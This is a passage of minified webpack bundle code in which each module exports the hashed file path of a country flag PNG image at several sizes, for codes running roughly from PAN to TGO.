strict";e.exports=t.p+"PAN_20x13@2x-307167f0ec938807884b.png"},42564:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_32x21@2x-11c12cfcf555fa539f72.png"},458315:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_48x32@2x-a7f1e8025def5812251c.png"},884421:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_64x43@2x-ed695635530f82b77be9.png"},714125:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_96x64@2x-22944a6d1d881be04243.png"},501839:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_128x86@2x-d8bd743b9cea05922e06.png"},33106:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_20x13@2x-2b61a1626faeff1e37d6.png"},138790:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_32x21@2x-a1973e2e74431a962248.png"},158617:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_48x32@2x-457e85d9df10ca6235c2.png"},457635:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_64x43@2x-2bcbfbc43357659de61d.png"},24699:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_96x64@2x-ab0dfdbe3c28e553062b.png"},22829:(e,s,t)=>{"use strict";e.exports=t.p+"PER_128x86@2x-f67c6a1ea2f45e416c1f.png"},895036:(e,s,t)=>{"use strict";e.exports=t.p+"PER_20x13@2x-457deb7df938e3292a7a.png"},191564:(e,s,t)=>{"use strict";e.exports=t.p+"PER_32x21@2x-f319ea5d722408c5fd15.png"},956771:(e,s,t)=>{"use strict";e.exports=t.p+"PER_48x32@2x-951e5bde1303631bc03c.png"},626637:(e,s,t)=>{"use strict";e.exports=t.p+"PER_64x43@2x-c5b5dcea96482c88a06b.png"},907749:(e,s,t)=>{"use strict";e.exports=t.p+"PER_96x64@2x-0b13f81c9c03e150d318.png"},657836:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_128x86@2x-39cb8904a37865197cdc.png"},848943:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_20x13@2x-ca57c65d040e3a571fb8.png"},759915:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_32x21@2x-f92826885f12eba0efcb.png"},961284:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_48x32@2x-5eafc3054bc10ceae4c3.png"},446862:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_64x43@2x-9bd2d1292ba610241821.png"},91494:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_96x64@2x-175d1bea8803594609fd.png"},611819:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_128x86@2x-9152f8e140f2f21c6ac2.png"},397006:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_20x13@2x-50a3cd734c04f30ae1ea.png"},120178:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_32x21@2x-f747c950998d2045223c.png"},975565:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_48x32@2x-ee8ba11105b824ea9790.png"},395991:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_64x43@2x-85cebb7052d940beab4b.png"},262959:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_96x64@2x-e0576fe1c8af8b790bd8.png"},928069:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_128x86@2x-382084829d30b5f00834.png"},65156:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_20x13@2x-2c518019d9c8013306a1.png"},208948:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_32x21@2x-d6cb1e2c9c97156e366b.png"},391355:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_48x32@2x-dce73a2fae7e343330c4.png"},251893:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_64x43@2x-14e0c5b2cea16da5ec2c.png"},274365:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_96x64@2x-fc8d369ccd43bc9bf964.png"},429357:(e,s,t)=>{"use strict";e.exports=t.p+"POL_128x86@2x-6df50ba6dcf62993b5b1.png"},564220:(e,s,t)=>{"use strict";e.exports=t.p+"POL_20x13@2x-f5d58dcd5c66bd965c46.png"},837580:(e,s,t)=>{"use strict";e.exports=t.p+"POL_32x21@2x-10d6d6656b6666b7a4aa.png"},594083:(e,s,t)=>{"use strict";e.exports=t.p+"POL_48x32@2x-3d17dae82c3e21d98685.png"},697677:(e,s,t)=>{"use strict";e.exports=t.p+"POL_64x43@2x-f3d0d8731b9f0095bf4b.png"},426917:(e,s,t)=>{"use strict";e.exports=t.p+"POL_96x64@2x-c1022c52fce103ce3f2c.png"},335787:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_128x86@2x-67085044cf45861904d6.png"},790926:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_20x13@2x-c989cddeb4c09ecb548b.png"},514098:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_32x21@2x-e1b092313c9f7c69eaf6.png"},369485:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_48x32@2x-a953a255a3ecffb4bea6.png"},789911:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_64x43@2x-8cb1f755d66e769e4f4f.png"},656879:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_96x64@2x-9e0fa0e3ab2b20861c4c.png"},540909:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_128x86@2x-2b2e22ec1fb0de5dd868.png"},93820:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_20x13@2x-585a819bac34568c16bb.png"},906700:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_32x21@2x-3425073da0f5a20e7fdf.png"},671907:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_48x32@2x-157d45709d804b5de979.png"},341773:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_64x43@2x-c3546cdd5e27a8112613.png"},106533:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_96x64@2x-5e386d4f2c126df6c009.png"},903842:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_128x86@2x-af8afa4d9d480a9ad1ef.png"},623001:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_20x13@2x-d36fb0a28b0ec1337a73.png"},926921:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_32x21@2x-e15b74100d551de39b55.png"},118526:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_48x32@2x-b87c5a125ec399897bb5.png"},264528:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_64x43@2x-96638f966ac5515e1c1f.png"},15848:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_96x64@2x-5eed204d9ef1e273cf7b.png"},154491:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_128x86@2x-4de77b642adfa1a1301f.png"},455902:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_20x13@2x-dd5782be5dacdd7ff6f6.png"},508354:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_32x21@2x-9b8f6d7d193dffbc5ac0.png"},894877:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_48x32@2x-20eb664f04027c7c692b.png"},275559:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_64x43@2x-fe4b3da4c60f3bc1b1c8.png"},50815:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_96x64@2x-c662c1c5ac96c9bb964a.png"},589668:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_128x86@2x-65e1df5a1ca8b45d271c.png"},888983:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_20x13@2x-0907d7944cca5297245d.png"},533107:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_32x21@2x-5adcbcdf75c745ce6607.png"},186620:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_48x32@2x-2d10ceaf3515e7950ac2.png"},225302:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_64x43@2x-b833f0640cdb8d863d85.png"},611262:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_96x64@2x-411ab0b8afbcf6107d65.png"},84501:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_128x86@2x-a59390cfab508face445.png"},106324:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_20x13@2x-0b84a0cfa1269db0053a.png"},388228:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_32x21@2x-60e060059d93fe4cbd4a.png"},257803:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_48x32@2x-6ff04b03e316b1a6bdd2.png"},476165:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_64x43@2x-03abd955546134c32fdb.png"},496461:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_96x64@2x-faf9d7cc21f7f950b79e.png"},345506:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_128x86@2x-ec9edd79e924f7a98bf1.png"},176793:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_20x13@2x-010ab65f58f109b905fd.png"},997065:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_32x21@2x-5a35bde0e39fb9544f6d.png"},672318:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_48x32@2x-71c1d2ce6128ef57e8df.png"},334672:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_64x43@2x-ed9ff263a55bf413c25b.png"},569640:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_96x64@2x-16f2a96c810aac3fdb01.png"},981840:(e,s,t)=>{"use strict";e.exports=t.p+"REU_128x86@2x-b9efaea62a1f1e64f444.png"},59699:(e,s,t)=>{"use strict";e.exports=t.p+"REU_20x13@2x-271a57f960d25440ad13.png"},44783:(e,s,t)=>{"use strict";e.exports=t.p+"REU_32x21@2x-42dddccf3d4feda654b6.png"},689488:(e,s,t)=>{"use strict";e.exports=t.p+"REU_48x32@2x-9fb8526670d7ea6feb79.png"},889306:(e,s,t)=>{"use strict";e.exports=t.p+"REU_64x43@2x-727775adc4c0966d5c7a.png"},248994:(e,s,t)=>{"use strict";e.exports=t.p+"REU_96x64@2x-a2cc168f72fc7b3c11d1.png"},431706:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_128x86@2x-a37607d2207ea230e828.png"},581985:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_20x13@2x-7d14c0a5e8807d6d4112.png"},429681:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_32x21@2x-83c874e23f8946ad726f.png"},200310:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_48x32@2x-5d85d35d77ad61c15a52.png"},205400:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_64x43@2x-e5eb2635be48a82940c5.png"},301280:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_96x64@2x-db91ab3eb8f19b8f0c20.png"},478178:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_128x86@2x-85cd1d9004ac3827561b.png"},486361:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_20x13@2x-6f8fd6cfcef51baf460f.png"},790281:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_32x21@2x-255284915502a8801e77.png"},465534:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_48x32@2x-110d4cefe94e22ed500d.png"},127888:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_64x43@2x-4bccdd9ffd8d3fdaff71.png"},879208:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_96x64@2x-81bf0a9b2f52b0a696e5.png"},418862:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_128x86@2x-e825d2fb91bc9e53aab1.png"},263205:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_20x13@2x-7525969476db2e9acb3b.png"},78165:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_32x21@2x-6185c37c233ea88af8b6.png"},10450:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_48x32@2x-4657e91ab8287cc93640.png"},238676:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_64x43@2x-21aeb51cd023330eeea3.png"},82076:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_96x64@2x-06d510604237a0353ec4.png"},987277:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_128x86@2x-095d73e132478ec4ae71.png"},468892:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_20x13@2x-ce31a254e381abf9558b.png"},964140:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_32x21@2x-4b5b66fa386ea4a17de6.png"},803779:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_48x32@2x-379ed3644b8f93aaa8ea.png"},812589:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_64x43@2x-f691e0fa78de64da276d.png"},433989:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_96x64@2x-76f7674f9f5399fd0889.png"},877213:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_128x86@2x-c46b61f2087edc331a0d.png"},856364:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_20x13@2x-11030675264a936e3beb.png"},766140:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_32x21@2x-5af92cbde467ab83027b.png"},178899:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_48x32@2x-f3a7b4f584421a897ebf.png"},784829:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_64x43@2x-dbe40335ccde1e7c99f7.png"},450773:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_96x64@2x-c628e2cee39fdc1c7763.png"},893610:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_128x86@2x-cf6a18e48814001a3016.png"},207729:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_20x13@2x-a3b4ca4457dbf9afe4b1.png"},567681:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_32x21@2x-56645f731e449747e3b0.png"},409798:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_48x32@2x-d7021f17bdd3345a3d39.png"},867880:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_64x43@2x-8a69b36696fc5284f3f1.png"},752880:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_96x64@2x-b2fae448c42bd1dcacc0.png"},261478:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_128x86@2x-bff716072a7aa9636d8e.png"},438509:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_20x13@2x-0edd1901971e935e00a2.png"},140349:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_32x21@2x-900a9146e39d57d689b1.png"},24298:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_48x32@2x-6b3b4af287759ae90f75.png"},117884:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_64x43@2x-de15dd5a000d92a6927e.png"},203028:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_96x64@2x-e27a70aba71c3087a515.png"},146861:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_128x86@2x-54bdb3c5b1f06ee36446.png"},352188:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_20x13@2x-e678ec3ffd757dce99af.png"},165068:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_32x21@2x-09106b863f979444da94.png"},930275:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_48x32@2x-2c5f08c19b8ee3b19332.png"},600141:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_64x43@2x-f5154deb045700f4ab26.png"},364901:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_96x64@2x-1ec66b9f5187bf42f94c.png"},196457:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_128x86@2x-3cbb78d999e5cc04becc.png"},406936:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_20x13@2x-7fa06f973ed220709550.png"},470104:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_32x21@2x-a8bed11afd8379e2bd94.png"},720471:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_48x32@2x-e1fbbc88d04103520041.png"},557185:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_64x43@2x-a1e6f4c6fb11a5473ecd.png"},928665:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_96x64@2x-55a2e7bedc4dac84a7b4.png"},918848:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_128x86@2x-4c060cef7eb78805b2f3.png"},224547:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_20x13@2x-e71140883e403d203092.png"},896031:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_32x21@2x-6f31dfe0aee05205ab8e.png"},291904:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_48x32@2x-a5dd53e546060c3ad2bf.png"},346378:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_64x43@2x-0a0123ecef23db6fe0d5.png"},692498:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_96x64@2x-8265e4f94db272810e0f.png"},367505:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_128x86@2x-e0a271f1902df0453e4d.png"},429328:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_20x13@2x-526f71471ad182753f55.png"},756016:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_32x21@2x-d8a47c7099bc961eac79.png"},932159:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_48x32@2x-6271b5ea9845c84c0fbc.png"},526457:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_64x43@2x-66dadf8bb29b23f7dc17.png"},357473:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_96x64@2x-f7ed9f720154c6c7c14a.png"},312326:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_128x86@2x-76d5501bc1240a95e041.png"},348749:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_20x13@2x-e62e4885c3e92d90cf31.png"},535773:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_32x21@2x-e5cedefc4136f52e8b6c.png"},947914:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_48x32@2x-747e6578a3e1bfc4917b.png"},235868:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_64x43@2x-98e8f2526bbb1ed04ac5.png"},689588:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_96x64@2x-29ec8b9267fbe33d021f.png"},529309:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_128x86@2x-5d5b009a62ca2e75f6a8.png"},124204:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_20x13@2x-9f14e10e46f24c66b6a9.png"},550332:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_32x21@2x-1720d0650699317c2340.png"},446739:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_48x32@2x-781fd674413978f51c60.png"},52669:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_64x43@2x-9f6e0ab44e457740734f.png"},718613:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_96x64@2x-6408d04d8d72a94bcd5d.png"},799718:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_128x86@2x-0328fa5f0b1f9c504b29.png"},803693:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_20x13@2x-f0fb21153233d028543a.png"},755261:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_32x21@2x-dfdf23b6c3d86ce52772.png"},417962:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_48x32@2x-ef16508cfdd6f1f8b0cd.png"},723452:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_64x43@2x-314b4ac3f9beedd4b111.png"},596692:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_96x64@2x-71e3fc4af6ca5519fe15.png"},903839:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_128x86@2x-e6b320a7b3fc3ff57698.png"},122018:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_20x13@2x-cf12a438404dc9d092cd.png"},59062:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_32x21@2x-81dc6d34bdf0cf2410b0.png"},833961:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_48x32@2x-555a6ab756925fd57e9c.png"},187699:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_64x43@2x-f02cfd15e55e421e6ade.png"},33035:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_96x64@2x-4023911438195da6e3c3.png"},168954:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_128x86@2x-150e7d50c06b4b9b21ec.png"},901633:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_20x13@2x-b11e14b6c083af7c5e45.png"},140689:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_32x21@2x-0ef4f79fd54d1252195c.png"},462486:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_48x32@2x-ad08adf4163ee39559fa.png"},822456:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_64x43@2x-87ef99cd7ee969829284.png"},667904:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_96x64@2x-926ef0dd93b3e824dc79.png"},958855:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_128x86@2x-43f64faf67b8aab05958.png"},612602:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_20x13@2x-ce9f13a1924f9a679873.png"},477358:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_32x21@2x-890308faf91abfbbc2b7.png"},557553:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_48x32@2x-9c086fb702dc2e340f97.png"},244139:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_64x43@2x-21914b3799a8976f3305.png"},1331:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_96x64@2x-fd0fcb3f37c42a428a56.png"},531854:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_128x86@2x-d917d3a5767a758b9ac3.png"},826245:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_20x13@2x-129f1a2626a9f7d64d3e.png"},179445:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_32x21@2x-9813e8acb2b70ea17d78.png"},983218:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_48x32@2x-ecea39c6f6eb87cc3a8c.png"},931572:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_64x43@2x-e3b4694eb86bc50dac60.png"},784572:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_96x64@2x-7ea48b03150dbbf166fa.png"},162087:(e,s,t)=>{"use strict";e.exports=t.p+"STP_128x86@2x-64539db5dd7c081c66bf.png"},879962:(e,s,t)=>{"use strict";e.exports=t.p+"STP_20x13@2x-c836f40590f049b34471.png"},458702:(e,s,t)=>{"use strict";e.exports=t.p+"STP_32x21@2x-c33b1acb495d706f7b39.png"},965073:(e,s,t)=>{"use strict";e.exports=t.p+"STP_48x32@2x-bf5be3a9d0bee8af2764.png"},738891:(e,s,t)=>{"use strict";e.exports=t.p+"STP_64x43@2x-fff85af0952cbc5e8a91.png"},63443:(e,s,t)=>{"use strict";e.exports=t.p+"STP_96x64@2x-30905420c82b3ac9d40d.png"},807886:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_128x86@2x-ea4cfd468b43b9e5d7bc.png"},432325:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_20x13@2x-d2d7bca2b6b74558758b.png"},785525:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_32x21@2x-4439cd5d2eb11674555f.png"},589298:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_48x32@2x-7709f00a3c57dcc96294.png"},537652:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_64x43@2x-16c3c558b94eb1e85f5b.png"},390652:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_96x64@2x-7af395027d6c6477737d.png"},287710:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_128x86@2x-c26d0347c303a0dca5f1.png"},87765:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_20x13@2x-a734ac06ae86a067e68b.png"},255685:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_32x21@2x-bf0880e48d53442025f2.png"},80194:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_48x32@2x-51fb4f3ccafd2c6b0844.png"},709956:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_64x43@2x-f3aaaf8e03d6f60da814.png"},806668:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_96x64@2x-f9600018508dc7269910.png"},569415:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_128x86@2x-6bf8e53c1fdf288e1dcc.png"},463162:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_20x13@2x-7652f41b2f2a64d7b12b.png"},327918:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_32x21@2x-6dc840b96b26986f2c40.png"},794865:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_48x32@2x-2ba197fa2122b8a047e0.png"},482795:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_64x43@2x-2c4ec221f9ad17957368.png"},259443:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_96x64@2x-3d5cafa11e5206a82ffb.png"},549999:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_128x86@2x-7bc1c0761e2b67220138.png"},437746:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_20x13@2x-26dbea0e016d6937de89.png"},788614:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_32x21@2x-33419c5a8843d0c62978.png"},396729:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_48x32@2x-5fd43dd1a94905dc5921.png"},698691:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_64x43@2x-2995bd2ba6d5c4fa3776.png"},488923:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_96x64@2x-1f182578c7f5ff2bb4ae.png"},160896:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_128x86@2x-4d73e99316250c03177b.png"},333603:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_20x13@2x-fc3de901e00039f3c75c.png"},5087:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_32x21@2x-2b8e0923bef70c4afbfe.png"},400960:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_48x32@2x-903ebb44ceaebcbdda3c.png"},455434:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_64x43@2x-8bec66c80e1199bd0eea.png"},801554:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_96x64@2x-1b4c7f975022f73f02cd.png"},711922:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_128x86@2x-d68c343cdb4c5b245b05.png"},133993:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_20x13@2x-26ea0ac253260e55f977.png"},551513:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_32x21@2x-edad6085121b35054c84.png"},367438:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_48x32@2x-3e7948000a50243ad6b3.png"},754208:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_64x43@2x-1c0ddbe5225fa517c86a.png"},764152:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_96x64@2x-96e6ec65a4314c020f6a.png"},630455:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_128x86@2x-f5d717c4608dcd79521d.png"},572074:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_20x13@2x-9a0846e6cddb19919237.png"},509022:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_32x21@2x-330694ec6365c3f76487.png"},407777:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_48x32@2x-d73b97803036be2d0524.png"},925531:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_64x43@2x-feb68298d068ddc9b5c5.png"},846499:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_96x64@2x-ef735d979eb25e82e6eb.png"},663522:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_128x86@2x-a10a3c6e494e21c7ca34.png"},889881:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_20x13@2x-9ddb870d949196b91266.png"},548681:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_32x21@2x-aaafbd4765fae9bf3d28.png"},20606:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_48x32@2x-8c1d999fb2eeac885337.png"},576464:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_64x43@2x-132c35edfcd40af072ba.png"},607080:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_96x64@2x-24a7eb0898516d122db5.png"},667156:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_128x86@2x-164a31f0c93b6f2dadfd.png"},947271:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_20x13@2x-608d1d81a099a5a7c97f.png"},395235:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_32x21@2x-f8a86f1da14567cad228.png"},465836:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_48x32@2x-e819dbc1452b1dc378f3.png"},619270:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_64x43@2x-e9dfdade51c593272a52.png"},992174:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_96x64@2x-2925437bf4d61279f2bd.png"},703061:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_128x86@2x-e6670b8caf7d66dbfaca.png"},888788:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_20x13@2x-7415ec701dd3decc5284.png"},170692:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_32x21@2x-c71331eb3e373625d3e1.png"},523915:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_48x32@2x-d8b1e75fd62fb2424434.png"},742277:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_64x43@2x-101e2dad36ba8a5615e9.png"},278925:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_96x64@2x-d08dfdfb0f71c17f4752.png"},41810:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_128x86@2x-1843f0c25e0f9000b99d.png"},345609:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_20x13@2x-aedcbcec48e56c2c81b7.png"},654329:(e,s,t)=>{"use 